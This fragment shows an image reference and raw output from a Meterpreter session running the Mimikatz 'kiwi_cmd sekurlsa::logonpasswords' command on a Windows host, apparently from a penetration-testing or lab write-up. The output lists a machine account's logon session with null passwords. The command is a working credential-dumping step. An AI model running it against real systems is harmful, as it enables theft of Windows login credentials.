 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-OPK3TMS468C$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/8/8 18:57:38
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-OPK3TMS468C$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win-opk3tms468c$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :